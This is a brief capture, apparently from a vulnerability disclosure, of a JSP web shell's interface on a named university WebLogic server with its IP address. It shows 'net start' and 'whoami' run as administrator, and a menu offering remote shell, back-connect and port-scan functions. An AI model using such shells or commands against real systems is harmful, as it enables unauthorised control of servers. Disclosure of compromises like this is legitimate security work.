 kc.hljit.edu.cn:7001 (58.155.63.95) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan
Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/oracle/Middleware/user_projects/domains/base_domain1/servers/AdminServer/tmp/_WL_u Execute
Execute Shell »
Parameter
whoami Execute
hljgcxy\administrator
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org